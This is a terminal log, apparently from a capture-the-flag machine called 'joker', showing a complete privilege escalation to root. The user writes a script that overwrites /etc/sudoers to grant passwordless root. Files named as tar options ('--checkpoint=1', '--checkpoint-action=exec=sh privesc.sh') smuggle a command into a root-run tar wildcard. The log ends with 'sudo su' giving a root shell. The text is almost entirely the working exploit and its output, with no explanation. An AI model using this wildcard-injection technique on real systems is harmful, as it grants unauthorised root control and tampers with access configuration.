 alekos@joker:~$ cd /home/alekos/development && echo 'echo "alekos ALL=(root) NOPASSWD: ALL" > /etc/sudoers'
> privesc.sh
alekos@joker:~/development$ cd /home/alekos/development && echo "" > "--checkpoint-action=exec=sh privesc.sh
"
alekos@joker:~/development$ cd /home/alekos/development && echo "" > --checkpoint=1
alekos@joker:~/development$ ls -la
total 48
drwxr-x--- 5 alekos alekos 4096 Mar 23 21:15 .
drwxr-xr-x 7 alekos alekos 4096 Mar 23 21:05 ..
-rw-r----- 1 alekos alekos 1452 May 18  2017 application.py
-rw-rw-r-- 1 alekos alekos    1 Mar 23 21:15 --checkpoint=1
-rw-rw-r-- 1 alekos alekos    1 Mar 23 21:15 --checkpoint-action=exec=sh privesc.sh
drwxrwx--- 2 alekos alekos 4096 May 18  2017 data
-rw-r----- 1 alekos alekos    0 May 18  2017 __init__.py
-rw-r----- 1 alekos alekos  997 May 18  2017 models.py
-rw-rw-r-- 1 alekos alekos   54 Mar 23 21:15 privesc.sh
drwxr-x--- 2 alekos alekos 4096 May 18  2017 static
drwxr-x--- 2 alekos alekos 4096 May 18  2017 templates
-rw-r----- 1 alekos alekos 2500 May 18  2017 utils.py
-rw-r----- 1 alekos alekos 1748 May 18  2017 views.py
alekos@joker:~/development$ sudo su
[sudo] password for alekos:
Sorry, try again.
[sudo] password for alekos:
Sorry, try again.
[sudo] password for alekos:
sudo: 3 incorrect password attempts
alekos@joker:~/development$ date
Sat Mar 23 21:17:57 EET 2024
alekos@joker:~/development$ sudo su
[sudo] password for alekos:
alekos@joker:~/development$ date
Sat Mar 23 21:20:13 EET 2024
alekos@joker:~/development$ sudo su
root@joker:/home/alekos/development#